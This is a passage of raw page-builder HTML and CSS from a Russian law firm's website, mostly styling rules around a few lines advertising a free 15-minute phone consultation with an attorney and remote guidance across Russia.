#section-id-ic0dLh9pnJo7pgfibuIZz{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.07);}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;border-radius:5px;}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz.sppb-row-overlay{border-radius:5px;}#column-id-8z15daoQu2rY2gDt-hfU8{border-radius:0px;box-shadow:0px 0px 0px 0px ;}#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:17.3%;flex-basis:17.3%;}@media (max-width:1199.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:28.95833466666667%;flex-basis:28.95833466666667%;}}@media (max-width:991.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:31%;flex-basis:31%;}}@media (max-width:767.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}#column-id-8z15daoQu2rY2gDt-hfU8 .sppb-column-overlay{border-radius:0px;}#column-id-kBEdCehmc2IeN0RZeiQDh{border-radius:0px;}#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:82.7%;flex-basis:82.7%;}@media (max-width:1199.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:68.85416133333332%;flex-basis:68.85416133333332%;}}@media (max-width:991.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:69%;flex-basis:69%;}}@media (max-width:767.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}#column-id-kBEdCehmc2IeN0RZeiQDh .sppb-column-overlay{border-radius:0px;}</style></div></div></div></div></div></section><section id="section-id-lLs6V2-70uGEST-QUjlL0" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-knXDXNizW96Ts75OwnczY"><div id="column-id-knXDXNizW96Ts75OwnczY" class="sppb-column " ><div class="sppb-column-addons"><div id="section-id-j50hsC2wz9xhP0egBN0cJ" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row sppb-nested-row"><div class="sppb-row-column  " id="column-wrap-id-TyxN_B764OiYKUBb7pC-p"><div id="column-id-TyxN_B764OiYKUBb7pC-p" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-48zdIRGdRPr8fnhMKXEAs" class="sppb-addon-wrapper  addon-root-raw-html"><div id="sppb-addon-48zdIRGdRPr8fnhMKXEAs" class="clearfix  "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div class="d-flex align-items-center" style="margin-bottom: 20px;">
<i class="fas fa-phone-volume pin"></i>
  <p class="title mb-0">
    Звоните – консультация с Адвокатом исключит все ваши сомнения!
  </p>
</div></div></div><style type="text/css">#sppb-addon-48zdIRGdRPr8fnhMKXEAs{
}#sppb-addon-48zdIRGdRPr8fnhMKXEAs{
}
@media (max-width: 1199.98px) {#sppb-addon-48zdIRGdRPr8fnhMKXEAs{}}
@media (max-width: 991.98px) {#sppb-addon-48zdIRGdRPr8fnhMKXEAs{}}
@media (max-width: 767.98px) {#sppb-addon-48zdIRGdRPr8fnhMKXEAs{}}
@media (max-width: 575.98px) {#sppb-addon-48zdIRGdRPr8fnhMKXEAs{}}#sppb-addon-wrapper-48zdIRGdRPr8fnhMKXEAs{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-48zdIRGdRPr8fnhMKXEAs{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-48zdIRGdRPr8fnhMKXEAs{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-48zdIRGdRPr8fnhMKXEAs{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-48zdIRGdRPr8fnhMKXEAs{}}#sppb-addon-48zdIRGdRPr8fnhMKXEAs .sppb-addon-title{
}#sppb-addon-48zdIRGdRPr8fnhMKXEAs .title{font-size:26px;font-weight:500;}#sppb-addon-48zdIRGdRPr8fnhMKXEAs .pin{margin-right:20px;background-color:#60D059;color:#fff;width:46px;font-size:17px;height:46px;padding:15px 15px;border-radius:100%;}@media (max-width: 1200px){#sppb-addon-48zdIRGdRPr8fnhMKXEAs .title{font-size:24px;}#sppb-addon-48zdIRGdRPr8fnhMKXEAs .pin{margin-right:15px;}}@media (max-width: 576px){#sppb-addon-48zdIRGdRPr8fnhMKXEAs .title{font-size:20px;}}</style><style type="text/css"></style></div></div><div id="sppb-addon-wrapper-Qn5yZpQMGk6f0_7oHSyTp" class="sppb-addon-wrapper  addon-root-animated-heading"><div id="sppb-addon-Qn5yZpQMGk6f0_7oHSyTp" class="clearfix  "     ><div class="sppb-addon sppb-addon-animated-heading"><p class="sppb-addon-title "><span class="animated-heading-before-part">Первая консультация по телефону (15 мин.), анализ ситуации и определение возможных вариантов действий –</span><span class="animated-heading-highlighted-wrap"><span class="animated-heading-highlighted-text shape-zigzag-underline">бесплатно!</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none">
						<path d="M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"></path>
					</svg></span></p></div><style type="text/css">#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp{
}#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp{
}
@media (max-width: 1199.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp{}}
@media (max-width: 991.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp{}}
@media (max-width: 767.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp{}}
@media (max-width: 575.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp{}}#sppb-addon-wrapper-Qn5yZpQMGk6f0_7oHSyTp{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-Qn5yZpQMGk6f0_7oHSyTp{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-Qn5yZpQMGk6f0_7oHSyTp{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-Qn5yZpQMGk6f0_7oHSyTp{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-Qn5yZpQMGk6f0_7oHSyTp{}}#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon-title{
}#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-heading-highlighted-text{padding:0;margin-left:-5px;}#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-heading-highlighted-wrap svg{margin-left:-5px;}@media (max-width: 1200px){#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-heading-highlighted-text{margin-left:0px;}#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-heading-highlighted-wrap svg{margin-left:0px;}}</style><style type="text/css">#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon.sppb-addon-animated-heading .sppb-addon-title{
justify-content: left;
}
@media (max-width: 1199.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon.sppb-addon-animated-heading .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon.sppb-addon-animated-heading .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon.sppb-addon-animated-heading .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon.sppb-addon-animated-heading .sppb-addon-title{}}#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon-title{








color: #333333;
}
@media (max-width: 1199.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon-title{}}#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon-title{
font-family: Manrope;
font-weight: 400;
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .sppb-addon-title{}}#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-text-words-wrapper{
color: #50b84a;
}#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-text-words-wrapper{
}
@media (max-width: 1199.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-text-words-wrapper{}}
@media (max-width: 991.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-text-words-wrapper{}}
@media (max-width: 767.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-text-words-wrapper{}}
@media (max-width: 575.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-text-words-wrapper{}}#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-heading-highlighted-text{
color: #50b84a;
}#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-heading-highlighted-text{
font-weight: 700;
font-size: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-heading-highlighted-text{}}
@media (max-width: 991.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-heading-highlighted-text{}}
@media (max-width: 767.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-heading-highlighted-text{}}
@media (max-width: 575.98px) {#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-heading-highlighted-text{}}#sppb-addon-Qn5yZpQMGk6f0_7oHSyTp .animated-heading-highlighted-wrap svg path {stroke-width: 5px;stroke-linecap: round;stroke-linejoin: round;stroke: rgba(96, 208, 89, 0.83);}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.07);}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;border-radius:5px;}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz.sppb-row-overlay{border-radius:5px;}#column-id-8z15daoQu2rY2gDt-hfU8{border-radius:0px;box-shadow:0px 0px 0px 0px ;}#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:17.3%;flex-basis:17.3%;}@media (max-width:1199.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:28.95833466666667%;flex-basis:28.95833466666667%;}}@media (max-width:991.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:31%;flex-basis:31%;}}@media (max-width:767.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}#column-id-8z15daoQu2rY2gDt-hfU8 .sppb-column-overlay{border-radius:0px;}#column-id-kBEdCehmc2IeN0RZeiQDh{border-radius:0px;}#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:82.7%;flex-basis:82.7%;}@media (max-width:1199.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:68.85416133333332%;flex-basis:68.85416133333332%;}}@media (max-width:991.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:69%;flex-basis:69%;}}@media (max-width:767.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}#column-id-kBEdCehmc2IeN0RZeiQDh .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-knXDXNizW96Ts75OwnczY{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;border-radius:5px;border-width:3px;border-color:rgba(96, 208, 89, 0.2);border-style:solid;}@media (max-width:767.98px) {#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}#column-id-TyxN_B764OiYKUBb7pC-p .sppb-column-overlay{border-radius:5px;}</style><div id="sppb-addon-wrapper-rW2WAV4qPiMEa6oYh-OUP" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-rW2WAV4qPiMEa6oYh-OUP" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><div class="d-flex align-items-center" style="margin-bottom: 20px;">
<i class="fa-solid fa-check-double pin"></i>
  <p class="title mb-0">
	Мы скажем вам что и как правильно делать!
  </p>
</div>
<p class="mb-0">А если будет угодно, в любой точке России - дистанционно будем руководить Вашими действиями, для быстрейшего достижения необходимого результата.</p>
</div></div><style type="text/css">#sppb-addon-rW2WAV4qPiMEa6oYh-OUP{
}#sppb-addon-rW2WAV4qPiMEa6oYh-OUP{
border-width: 3px;
border-color: rgba(221, 0, 4, 0.2);
border-style: solid;
border-radius: 5px;
padding-top: 20px;
padding-right: 20px;
padding-bottom: 20px;
padding-left: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-rW2WAV4qPiMEa6oYh-OUP{}}
@media (max-width: 991.98px) {#sppb-addon-rW2WAV4qPiMEa6oYh-OUP{}}
@media (max-width: 767.98px) {#sppb-addon-rW2WAV4qPiMEa6oYh-OUP{padding-top: 15px;
padding-right: 15px;
padding-bottom: 15px;
padding-left: 15px;}}
@media (max-width: 575.98px) {#sppb-addon-rW2WAV4qPiMEa6oYh-OUP{}}#sppb-addon-wrapper-rW2WAV4qPiMEa6oYh-OUP{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-rW2WAV4qPiMEa6oYh-OUP{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-rW2WAV4qPiMEa6oYh-OUP{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-rW2WAV4qPiMEa6oYh-OUP{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-rW2WAV4qPiMEa6oYh-OUP{}}#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-title{
}#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .title{font-size:26px;font-weight:500;}#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .pin{margin-right:20px;background-color:#DD0004;color:#fff;width:46px;font-size:20px;height:46px;padding:14px 15px;border-radius:100%;}@media (max-width: 1200px){#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .title{font-size:24px;}#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .pin{margin-right:15px;}}@media (max-width: 576px){#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .title{font-size:20px;}}</style><style type="text/css">#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block{
}#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content{
}
@media (max-width: 1199.98px) {#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content{}}#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-textblock-column{
}#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h6{
}
@media (max-width: 1199.98px) {#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 991.98px) {#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 767.98px) {#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 575.98px) {#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-rW2WAV4qPiMEa6oYh-OUP .sppb-addon-text-block .sppb-addon-content h6{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.07);}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;border-radius:5px;}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz.sppb-row-overlay{border-radius:5px;}#column-id-8z15daoQu2rY2gDt-hfU8{border-radius:0px;box-shadow:0px 0px 0px 0px ;}#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:17.3%;flex-basis:17.3%;}@media (max-width:1199.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:28.95833466666667%;flex-basis:28.95833466666667%;}}@media (max-width:991.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:31%;flex-basis:31%;}}@media (max-width:767.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}#column-id-8z15daoQu2rY2gDt-hfU8 .sppb-column-overlay{border-radius:0px;}#column-id-kBEdCehmc2IeN0RZeiQDh{border-radius:0px;}#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:82.7%;flex-basis:82.7%;}@media (max-width:1199.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:68.85416133333332%;flex-basis:68.85416133333332%;}}@media (max-width:991.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:69%;flex-basis:69%;}}@media (max-width:767.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}#column-id-kBEdCehmc2IeN0RZeiQDh .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-knXDXNizW96Ts75OwnczY{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;border-radius:5px;border-width:3px;border-color:rgba(96, 208, 89, 0.2);border-style:solid;}@media (max-width:767.98px) {#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}#column-id-TyxN_B764OiYKUBb7pC-p 